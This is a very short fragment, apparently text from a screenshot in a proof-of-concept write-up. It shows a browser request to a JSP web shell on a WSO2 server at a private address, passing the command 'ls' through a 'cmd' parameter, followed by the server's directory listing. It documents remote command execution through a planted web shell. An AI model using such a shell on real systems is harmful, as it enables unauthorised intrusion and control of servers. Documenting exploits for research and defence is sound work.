 不安全 https://10.0.0.128:18966/authenticationendpoint/1.jsp?cmd=ls
Run
LICENSE.txt
README.txt
bin
dbscripts
lib
modules
release-notes.html
repository
resources
solr
tmp
wso2carbon.pid